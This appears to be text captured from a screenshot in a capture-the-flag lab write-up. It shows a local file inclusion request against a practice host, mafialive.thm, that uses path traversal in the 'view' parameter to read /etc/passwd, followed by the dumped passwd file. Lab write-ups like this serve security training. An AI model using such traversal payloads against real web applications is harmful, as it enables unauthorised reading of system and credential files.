 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash